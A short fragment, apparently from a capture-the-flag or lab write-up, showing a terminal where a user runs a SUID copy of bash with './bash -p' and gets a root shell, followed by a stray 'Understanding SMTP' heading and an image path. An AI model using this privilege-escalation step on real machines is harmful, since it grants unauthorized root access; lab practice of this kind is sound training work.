 cappucino@ip-10-10-89-77:~$ ./bash -p
bash-4.4# whoami
root
bash-4.4#
Understanding SMTP